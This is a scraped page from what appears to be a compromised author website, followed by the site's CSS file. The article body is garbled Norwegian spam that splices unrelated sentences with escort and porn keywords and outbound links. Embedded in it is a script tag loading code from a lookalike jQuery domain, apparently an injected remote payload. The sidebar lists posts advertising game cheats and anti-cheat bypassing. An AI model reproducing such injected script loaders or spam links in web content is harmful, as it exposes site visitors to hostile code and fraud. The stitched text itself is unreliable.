samarbeid etableres på tvers av landegrenser for å avdekke og etterforske saker. Roughneck boltekutter har chrome molybdenum stålkjever. Skreddersydd etter dine ønsker, farger betty blue tønsberg mature female escorts kler deg, uttrykk du liker – personlig, unikt og ekte. Det er <a href="https://babacous.de/qutam-hvordan-f-vaginal-orgasme-mini-vibrator-shilov/">Debby ryan porn video sex massage oslo</a> av desse eigarane som utgjer Foreningen Vorpenes gard og som kjøpte garden i 1979 med tanke på bevaring og restaurering. 1985 På midten av 80- og begynnelsen på 90-tallet var dette den største enkeltsatsinga til Riksantvikaren i Møre og Romsdal.</p>
<h3>Independent escort europe polish escort paris</h3>
<p>Rosarussen i Blåbærtoppen er på mange spennende turer, bla. til Oslo, de forberedes til skolestart og besøker jevnlig barneskolen. Det ser ut til at inntaket av søtstoffer ikke er farlig for helsen, men inntil videre dokumentasjon foreligger, anbefaler man å ikke overdrive sex dating norge gratis chattesider norge og dessuten ikke gi barn under 3 år kunstig søtede matprodukter. Odd Martin vil ha et møte vibrator ham fredag f.k. Odd Martin Svein Erik refererte fra arbeidene med Rambekk-gårdene og med navneheftet Svein Erik Odd Martin arbeider med Gjøvik Kinos historie. Frå venstre: Edel Kveen, Rolv Kristen Øygard, Kari Hølmo Holen og Kristen erotiske artikler oslo eskorte lillestrøm i neste ukes episode er Jon Magne Sønstabø (prest DELK), Tarjei Gilje (redaktør Dagen, eldste i Kristkirken) og Rolf Kjøde (Leder for eierkontakt NLA). ]]&gt; clean no 27:20 Knut Kåre Kirkholm No no Søndagsteksten Joh 3:16-21 Mon, 07 May 2018 04:00:39 +0000 Jan Helge Aarseth I møte med Nikodemus viser Jesus oss veien til evig liv, og hva som frir oss fra fortapelsen. Da Bjørn-Aage (mannen min) kom fra jobben og Qarmen og Bassa hadde fått hilst fra seg, så ser han <a href="https://impactdiaspo.com/index.php/2022/04/16/massasje-bergen-thai-eskorte-molde-sexy-korsetter-sexleketoy-oslo/">Billig massasje bergen free hot sex</a> Qarmen og sier; Artikkelen er skrevet av Nora Margrethe Kildebo Nora Margrethe Kildebo er bachelorstudent ved Institutt for biovitenskap. Ved hovedbordet tilrettelegger vi for tegneaktiviteter, puslespill m.m. Andre formingsaktiviteter har vi tilrettelagt for i «atelieret» i andre etasje. For mer informasjon om DirtyWorker, trykk her. Så hva med å bruke sommeren til ¨trene din kreativitet ved å leke deg til resultat &#8211; med morsomme teknikker og nye fargekombinasjoner man blir glad av? PURETi nøytraliserer NOX, VOC og andre biologiske avfallstoffer betty blue tønsberg mature female escorts gjøt at overflater med PURETi får samme &#8220;effekt&#8221; som trær. Informasjonsark du kan laste ned Informasjon om traumatiske hendelser og reaksjoner man kan få (PDF, 566 KB) Informasjon om PTSD og hukommelse (PDF, 124 KB)  11.00-15.00. Søndag og mandag stengt. Alle sammen reiser seg, alle sammen reiser seg &#8211; reiser seg. Daglig leder og eier er Eldbjørg Løken Kjølstad. ROSMER Nå ja, – frøken West. Siden den dag var vi aldrig venner. Når solen skinner gjennom vår atmosfære, blir sollys spredt av partikler som er i atmosfæren, og siden blåfargen har kortest bølgelenge blir det blå lyset spredt aller mest, som igjen vi ser triana iglesias silikon norwegian amateur blå himmel. Finns det steg du kan hoppa över? Tilgang til data Meteorologisk institutt har mye data som mange er interessert i.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
                                                    	                          
                      </div>
                      <div class="sharebutton">
                                            </div>
                       <div class="social-link" style="float:left;"> 
                                    <a class="twitter-icon" href="https://twitter.com/NauSullivan" target="_blank"></a>
                                    <a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/" target="_blank"></a>
                                    <a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/" target="_blank"></a>
                                    <a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/" target="_blank"></a>
                                    <a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about" target="_blank"></a>
                                </div>
                      </div>
                    </article>  
                  </div>
                </div>
                <div class="col-sm-4 col-md-4">
                   <div class="block-leftbar">
                                    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nancynausullivan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nancynausullivan.com/private-hacks-executor-hvh-radar/">Private Hacks | Executor, HvH, Radar</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/software-legit-rage-and-more-features-cheat-anti-cheat-bypasser-skin-changer/">Software Legit, Rage And More Features | Cheat, Anti-Cheat Bypasser, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/list-of-the-best-cheats-skin-changer-bunny-hop-triggerbot/">List of the Best cheats | Skin Changer, Bunny Hop, Triggerbot</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/free-legit-cheats-vac-undetected-executor-mods/">Free Legit Cheats | VAC Undetected, Executor, Mods</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/legit-internal-hacks-fake-duck-wallhack-bhop/">Legit Internal Hacks | Fake Duck, Wallhack, Bhop</a>
									</li>
					</ul>

		</aside>                                </div>
                  </div>

              </div>
              </div>
        </section>
      </div>
        <footer>
  <div class="footer-top">
  </div>
<div class="container">
    <div class="row"> 
       
      <div class="footer-bottom">
          <div class="footer-copyright">
            <p>&copy; 2025 NANCY NAU SULLIVAN<a href=""></a></p>
          </div>
      </div>
    </div>
</div>        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sullivan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3-b-modified-1761990247" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nancynausullivan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3-b-modified-1761990247" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/functions.js?ver=20160717-b-modified-1702316518" id="twentythirteen-script-js"></script>

    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/jquery.min.js"></script> 
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/bootstrap.min.js"></script>
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/slick.js"></script>

<script>
$(document).ready(function(){
  $('.slick-index-slider').slick({
        dots: false, 
		autoplay: true,
		infinite: true,
        speed: 700,
        arrows: true,
		autoplaySpeed: 7000,
        adaptiveHeight:true,
        slidesToScroll: 1,
        slidesToShow: 1,
        prevArrow: '<div class="slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
        nextArrow: '<div class="slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
  });
});

$(document).ready(function() {
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
  });
});
$(document).ready(function() { 
    var elem = $('#' + window.location.hash.replace('#', ''));
	
    if(elem.length) {
		 $("html, body").animate({ scrollTop: $(elem).offset().top + 20 }, 1500);
    }
});

</script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99e55ee7ec17b7b5',t:'MTc2MzExMTM3NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003
body_size: 6710
content:
@font-face {
    font-family: 'proxima_novabold';
    src: url('../fonts/proxima-nova-bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novasamibold';
    src: url('../fonts/proximanova-semibold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-semibold-webfont.woff') format('woff'),
         url('../fonts/proximanova-semibold-webfont.ttf') format('ttf');
         
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('../fonts/proximanova-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-extrabold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novalight';
    src: url('../fonts/proxima-nova-light-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaregular';
    src: url('../fonts/proxima-nova-reg-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-reg-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novathin';
    src: url('../fonts/proxima-nova-thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
body {
    font-family: 'proxima_novaregular';
    font-size: 16px;
    line-height: 26px;
    color: #565656;
}
a {  
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
img {
    max-width: 100%;
    height: auto;
}
a:hover { text-decoration:none; }
button:focus{ outline:none;}
ul, li{
   padding: 0px;
   margin: 0px;
   list-style: none;
}
.navbar-static-top { 
    border-width: 0px;
    margin-bottom: 0;
    background-color: #fff;
}
.navbar-brand { 
    height: auto; 
    padding: 31px 15px;
	max-width: 50%;
} 
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #68a78f;
    background-color: transparent;
} 
.navbar-default .navbar-nav > li > a.top-login-btn {
    padding-top: 7px; 
    padding-bottom: 7px;
    background: #4389ff;
    width: 120px;
    text-align: center;
    height: 45px;
    color: #fff;
    border-radius: 22px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px 1px #4389ff;
} 
section {
    padding: 0px;
}
 
footer {
    background: #94b1e0; 
    color: #fff;
    clear: both;
}
.footer-top {
    background-image: url(../images/footer-curv.png);
    background-position: bottom;
    height: 52px;
    width: 100%;
    box-shadow: 0px 2px 5px 0px #757575;
}
.footer-copyright {
    margin: 0;
    text-align: right;
    padding: 7px 0 6px 0;
}
.footer-copyright p, .footer-copyright a {
    margin: 0;
    color: #616772;
    font-size: 14px;
}
 
.navbar .dropdown .caret {
    margin: -7px 0 0 5px;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    border-top: 6px dashed;
}   
.navbar-default .navbar-brand { 
    padding-top: 14px;
    padding-bottom: 4px;
} 
.navbar-default:after {
    content: "";
    background-image: url(../images/head-shadow.png);
    width: 100%;
    height: 43px;
} 
.slick-index-slider .tm-item img {
    width: 100%;
}
.slick-arrow {
    position: absolute;
    bottom: 50%;
    color: #fff;
    font-size: 54px;
    z-index: 9;
    cursor: pointer;
}
.slick-next.slick-arrow {
    right: 24px;
}
.slick-prev.slick-arrow {
    left: 24px;
}
.slick-arrow .fa-angle-left::before {
    content: "<";
}
.slick-arrow .fa-angle-right::before {
    content: ">";
}
.slick-arrow i {
    text-shadow: 2px 0px 4px #090909;
}
.slick-index-slider .tm-item {
    vertical-align: top;
    position: relative;
}
.slick-index-slider {
    background-image: url(../images/slider-bottom-curv.png);
    background-position: bottom;
    padding-bottom: 25px;
    background-repeat: repeat-x;
}
.block-left-img {
    float: left;
	padding-top: 18px;
}  
.block-white-bg .block-left-img {
    box-shadow: 0px 6px 22px #505050;
}     
.block-right-txt {
    padding: 18px 20px 0px 300px;
    /*border-right: 1px solid #e6e0e0;*/
} 
.block-right-txt a{
	margin-right: 22px;
}
.sec1-head h1 {
    margin: 40px 30px 0 0;
    padding: 0;
    font-family: 'proxima_novaextrabold';
    display: inline-block;
    vertical-align: bottom;
    font-size: 33px;
}
.sec1-head .btn-link {
    float: none;
    display: inline-block;
    vertical-align: bottom;
    margin: 0;
    line-height: 33px;
}
.block-top-contant {
    padding: 50px 0 0 0;
}
.blog-right-bar {
    padding: 8px 0 0 0;
}   
.blog-list-txt {
    padding: 0 0 0 150px;
}
.blog-list-img {
    float: left;
}
.blog-item {
    overflow: hidden;
    border-bottom: 2px solid #f1f1f1;
    padding: 0 0 5px 0;
    margin-bottom: 5px;
}  
.b-title {
    margin: 0;
    padding: 12px 0 6px 0;
    color: #3667b3;
}   
.blog-item:last-child {
    border: 0px;
}
.block-btm {
    clear: both;
}
.btn-blue {
    background: #326ac3;
    color: #fff;
    border-radius: 3px;
    font-size: 36px;
    font-family: 'proxima_novaextrabold';
    padding: 4px 41px;
    line-height: 78px;
    height: 90px;
    letter-spacing: 2px;
    border: 2px solid #fff;
    box-shadow: 15px -1px 16px 2px #d5d2d2;
}
.btn-blue:hover,
.btn-blue:active {
     color: #fff;
     background: #326ac3;
}
.block-btm img {
    max-width: 100%;
    margin-right: 15px;
}
.cadillac-pg-main .contact-head
{
	margin-top:10px;
}
.cadillac-pg-main .contact-head h2
{
    margin: 0 0 10px 0;
}
.block-btm .block-right-txt {
    padding-top: 0;
    padding-right: 0;
    border: 0;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat; background-position:0px center; 
    height: 72px;
    display: table;
    margin: 0 auto;
    line-height: 72px;
    padding-left: 115px;
    text-transform: uppercase;
    color: #326ac3;
    font-size: 18px;
}
.btn-link {   
    text-transform: uppercase;
    color: #326ac3;
    font-size: 16px;
    float: left;
    margin: 14px 0 0 0;
}
.section-download {
    padding: 30px 0 40px 0;
    box-shadow: 0px -2px 6px 1px #ddd;
    margin: 20px 0 0 0;
} 
.section-profile h3 {
    font-family: 'proxima_novabold';
    margin: 50px 0 20px 0;
}
.pro-txt-block {
    padding-left: 22px;
}
.section-profile {
    box-shadow: 0px -2px 7px 1px #dedede;
}
.social-link a { 
    background-repeat: no-repeat;
    display: inline-block;
    margin-right: 8px;
}
.social-link .twitter-icon {
    background-image: url(../images/twitter.png);
    width: 30px;
    height: 42px;  
}
.social-link .facebook-icon {
    background-image: url(../images/facebook.png);
    width: 30px;
    height: 41px;  
}
.social-link .linkedin-icon {
    background-image: url(../images/linkedin.png);
    width: 30px;
    height: 41px;  
}
.social-link .instagram-icon {
    background-image: url(../images/instagram.png);
    width: 30px;
    height: 41px;  
}
.social-link .bb-icon {
    background-image: url(../images/bb.png);
    width: 30px;
    height: 41px;  
    margin-right: 0px;
}   
.social-link {
    float: right;
}
 
.navbar-header {
  float: none;
}
.navbar-header .social-link {
	margin: 25px 50px 0 0;
	width: auto;
	float: right;
}
.navbar-toggle {
  display: block;
}
.navbar-collapse.collapse {
  display: none!important;
}
.navbar-nav {
  float: none!important;
}
.navbar-nav>li {
  float: none;
}
.navbar-collapse.collapse.in{
  display:block !important;
}

.navbar-default .navbar-toggle {
    border: 0px;
    padding: 0;
    margin: 13px 12px 10px 0px;
}
.navbar-toggle .icon-bar { 
    width: 38px;
    height: 3px;
    border-radius: 0px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 7px;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: transparent;
}
.navbar .container {
    position: relative;
}   
#navbar {
    position: absolute;
    right: 15px;
    background: #fff;
}
.navbar .navbar-nav {
    float: none;
    display: inline-block;
    margin-top: 0;
    padding: 0 0px 67px 60px;
    width: 340px;
}
.nav.navbar-nav::after {
    content: "";
    background: #68a78f;
    height: 14px;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    box-shadow: 2px 0px 4px #484747 inset;
}
.navbar-default .navbar-nav > li > a { 
    color: #326ac3;
    font-size: 14px;
    line-height: 23px;  
    text-transform: uppercase; 
    padding: 16px 16px 16px 0; 
}
.navbar-default .navbar-nav > li {
    border-bottom: 1px solid #68a78f;
    display: table;
    width: 100%;
}
.navbar-default .navbar-nav > li:last-child {
 /*   border-bottom: 0px solid #68a78f;*/
}
.navbar-nav li .dropdown-menu {
    position: relative;
    top: auto;
    display: block !important;
    width: 100%;
    opacity: 1 !important;
    box-shadow: none;
    border: 0;
    margin: 0;
    padding: 0 0 0px 30px;
}
.dropdown-menu > li > a {
    padding: 0px 10px 18px 0px;
    color: #6d6e71;
    font-size: 14px;
    text-transform: uppercase;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #326ac3;
    text-decoration: none;
    background-color: transparent;
}
.sr-only {
    position: relative;
    width: auto;
    height: auto;
    padding: 0;
    margin: 0; 
    border: 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}
.blog-container article .featured-img img {
    width: 100%;
    height: auto;
}
.top-page-title h1 {
    margin-bottom: 30px;
    font-size: 36px;
}
.entry-header .entry-title a,
.entry-wrap .entry-title a {
    color: #326ac3;
    font-size: 30px;
}
.sub-title-links .john-smith-text { 
    margin-right: 10px;
}
.blog-container .sub-title-links {
    color: #b2b2b2;
    font-style: italic;
    font-family: 'proxima_novalight';
    text-transform: capitalize;
}
.blog-container .sub-title-links a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 10px;
}
.entry-meta span a,
.blog-container .sub-title-links a:hover {
    color: #326ac3;
}
.blog-container .sub-title-links span {
    margin-right: 10px;
    font-size: 14px;
}
.blog-container .sub-title-links span span {
    margin-right: 0;
}
.blog-container .sub-title-links span span.day {
    margin-right: 5px;
}
.entry-meta,
.sub-title-links {
    margin: 0 0 25px;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.blog-container .content-area article {
    margin-bottom: 70px;
} 
.entry-content p {
    margin-bottom: 24px;
}
.block-leftbar {
    border: 1px solid #e1e1e1;
    text-align: left;
    float: left;
    width: 100%;
    padding: 15px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar .search-form {
    position: relative;
}
.blog-container .widget_search label {
    display: block;
}
.blog-container .screen-reader-text {
    display: none;
}
.blog-container .widget_search .search-field {
    border: 1px solid #dfdfdf;
    font-weight: normal;
    width: 100%;
    height: 50px;
    padding: 10px 20px;
}
.blog-container .widget_search .search-submit {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    font-size: 0px;
    width: 50px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar h3 {
    color: #326ac3;
    font-size: 25px;
    margin: 0px;
    font-weight: normal;
    margin: 0px 0px 20px;
}
.blog-container .block-leftbar li {
    list-style: none;
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px;
}
.blog-container .block-leftbar li.cat-item:first-child {
    /*padding-top: 0px;*/
}
.blog-container .block-leftbar li.cat-item a {
    float: left;
}
.blog-container .block-leftbar li.cat-item {
    text-align: right;
    display: table;
    width: 100%;
}
.blog-container .block-leftbar li a {
    color: #565656;
    font-size: 15px;
    line-height: 28px;
}
.blog-container .block-leftbar li a:hover {
    color: #326ac3; 
}
.pagination {
    display: inline-block;
    padding-left: 15px;
    margin: 20px 0;
    border-radius: 4px; 
	float: right;
}
.pagination .page-numbers,.pagination .pages {
    /*border: 1px solid #68a78f;
    color: #68a78f;
    padding: 1px 10px;
    margin: 0px 5px 0px 0px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    display: inline-block;
    vertical-align: top;
    background: #fff;
    width: 36px;*/
	   
    color: #3667B3;
    font-size: 19px;
    text-align: center;
    vertical-align: top;
    width: 36px;
} 
.pagination .page-numbers:hover, .pagination .page-numbers.current {
    /*color: #fff;
    background: #68a78f;*/
    text-decoration: none; 
}
.pagination .next.page-numbers, .pagination .prev.page-numbers {
    width: auto;
}
.page-template-page-blog .pagination {
    padding-left: 0;
}
.entry-content h2 {
    color: #326ac3;
    font-size: 25px; 
    font-weight: bold;
    margin: 0px 0px 20px;
    line-height: 37px;
}
.content-area .entry-content h3 {
    font-size: 23px;
    line-height: 37px;
    color: #326ac3;
    font-family: 'proxima_novabold';
}
.entry-header .entry-thumbnail img {
    width: 100%;
    height: auto;
}
.entry-meta span a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 0px;
}
.archive-header .archive-title.entry-title {
    margin: 0 0 22px 0;
    font-size: 25px;
}
footer.entry-meta {
    background: transparent;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore,
.entry-summary .more-link {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.entry-summary .more-link { 
    margin-top: 20px; 
}
.comments-link {
    margin: 20px 0 0 0;
}
.cadillac-pg-main .block-right-txt {
    border-right: 0px solid #e6e0e0;
    padding: 70px 70px 0px 320px;
}
.cadillac-pg-main {
    background-image: url(../images/cadillac-bg.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: cover;
}

.cadillac-pg-main .block-btm { 
    display: table;
    width: 100%;
    padding-top: 10px;
}
.cadillac-pg-main .block-btm .btn-blue {
    text-transform: uppercase;
    font-size: 24px;
    border-radius: 2px;
    padding: 0 22px;
    line-height: 50px;
    letter-spacing: 0.5px;
    text-align: left;
    width: 261px;
    box-shadow: none;
    height: 50px;
}
.section-review {
    margin: 12px 0 0 0;
    padding: 0;
    box-shadow: inset 3px 8px 6px 0px #5f5f5f;
}
.cadillac-curv-wrap {
    margin: 0px 0 50px 0;
    padding: 90px 0 0 0;
    background-image: url(../images/top-transparent-curv.png);
    background-position: 0 -10px;
    background-repeat: repeat-x;
    border-top: 1px solid #969696;
    background-size: 63px;
}
.media-item {
    margin-bottom: 30px;
}
.media-name {
    font-weight: bold;
    line-height: 20px;
}
.media-tag {
    font-weight: bold;
    padding-left: 11px;
    line-height: 20px;
}
.section-social {
    float: left;
    height: auto;
    width: 100%;
}
.social-icon {
    margin: 0 0 25px 0;
    display: table;
}
.custom-stories h4.b-title{
	padding:0px;
}
.custom-stories .block-right-txt{
	padding:65px 30px 0px 510px;	
}
.custom-stories h4.b-title{
    font-weight: bold;
    font-size: 25px;
}
.footer-bottom {
    padding: 0 15px;
}
.contact-pg-wrap {
    padding: 100px 80px 30px 80px;
    background-color: rgba(255,255,255,0.85);
    margin: 0px 0 50px 0;
    box-shadow: 0px 10px 20px 8px inset #68a78f, 0px 10px 21px 0px #6b6b6b;
    float: left;
    width: 100%;
    background-image: url(../images/contact-curv.png);
    background-repeat: repeat-x;
}
.contact-pg-wrap .wpcf7-not-valid-tip {
    font-size: 13px;
    line-height: 20px;
    margin-top: 2px;
}
.contact-pg-wrap .wpcf7-form-control-wrap { 
    margin-top: 4px;
    float: left;
    max-width: 100%;
    width: 100%;
}
.contact-pg-wrap p label {
    font-size: 18px;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap input {
    padding: 0 10px;
    height: 38px;
    font-size: 16px;
    font-weight: normal;
    border: 0px solid #b9b9b9;
    width: 340px;
    max-width: 100%;
    border-bottom: 3px solid #68a78f;
    background: transparent;
    color: #326ac3;
    padding: 0 0 0 12px;
    height: auto;
    line-height: 20px;
    width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
    background: #326ac3;
    color: #fff;
    border: 0;
    font-size: 28px;
    padding: 10px 75px 10px 25px;
    float: right;
    font-family: 'proxima_novabold';
    border: 3px solid #fff;
    text-align: left;
    background-image: url(../images/btn-icon.png);
    background-repeat: no-repeat;
    background-position: 138px 2px;
    background-size: 44px;
}
.wpcf7-form {
    float: left;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap textarea {
    padding: 6px 10px;
    font-size: 16px;
    font-weight: normal;
    max-width: 100%;
    height: 200px;
    resize: none;
    border: 3px solid #68a78f;
    border-radius: 3px;
    width: 100%;
    color: #326ac3;
}
.tm-item-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}
.tm-item-text .slide2-description {
    max-width: 534px;
    padding: 80px 0 0 40px;
    font-size: 24px;
    font-weight: 300;
    font-style: italic;
    line-height: 36px;
}
.tm-item-text .slide5-description {
    max-width: 40%;
    padding: 50px 0 0 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    color: #fff;
}

@media (min-width: 700px) {
    .tm-item-text .slide5-description {
        font-size: 24px;
        line-height: 36px;
    }
}

.tm-item-text .txt-right {
    text-align: right;
} 
.page-template-page-contact .cadillac-pg-main {
    background-image: url(../images/contact_bg.jpg);
    background-position: 0 0;
    background-repeat: no-repeat;
}
.slide3-description {
    position: absolute; 
    color: #fff;
    top: 50%;
    margin: -50px 0 0 0;
    left: 15px;
}
.slide3-description h2 {
    font-size: 88px;
    letter-spacing: 2px;
    font-family: 'proxima_novaextrabold';
    text-shadow: 0px 0px 12px #2d2c2c !important;
    margin: 0 0 10px 0;
}
.slide3-description p {
    font-size: 29px;
    font-style: italic;
    max-width: 1013px;
    margin-bottom: 30px;
    line-height: 40px;
}
.slide3-description p.custom-notitalic {
    font-style: normal;
}
.slide3-description p:last-child {
    margin-bottom: 0;
}
.slide4-description {
    position: absolute;
    bottom: 78px;
    left: 15px;
}
.slide3-description.skinny p {
    max-width: 65%;
}

@media (min-width: 800px) {
    .slide3-description.skinny p {
        max-width: 500px;
    }
}

.slide4-description h2 {
    font-size: 96px;
    color: #fff;
    font-family: 'proxima_novaextrabold';
    margin: 0 0 0 13px;
    text-shadow: 0px 0px 12px #2d2c2c !important;
}
.tm-item-inner .container { 
    position: relative;
    height: 100%;
}
.contact-pg-wrap p {
    margin-bottom: 14px;
} 
.wpcf7-form {
    float: left;
    width: 100%;
}
.bottom-sp {
    float: left;
    width: 100%; 
    min-height: 660px;
}
.contact-head h2 {
    font-family: 'Verdana';
    color: #fff;
    font-size: 42px;
    text-shadow: 0px 4px 6px #393939 !important;
    font-weight: bold;
    margin: 0 0 30px 0;
}
.contact-head p {
    color: #fff;
    font-size: 22px;
    font-family: 'Verdana';
    margin-bottom: 0px;
    text-shadow: 0px -1px 6px #393939 !important;
}
.contact-head {
    margin-top: 80px;
}
.contact-pg-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap ::-moz-placeholder { /* Firefox 19+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-ms-input-placeholder { /* IE 10+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-moz-placeholder { /* Firefox 18- */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.section-cnt1 {
    box-shadow: 0px 3px 16px 7px #484848;
    padding-bottom: 30px;
    z-index: 9;
    position: relative;
}
.buynow-dropdown {
    position: relative;
}
.buynow-dropdown ul {
    background: #fff;
    box-shadow: 0px 0px 10px #8d8d8d;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 64px;
    left: 0;
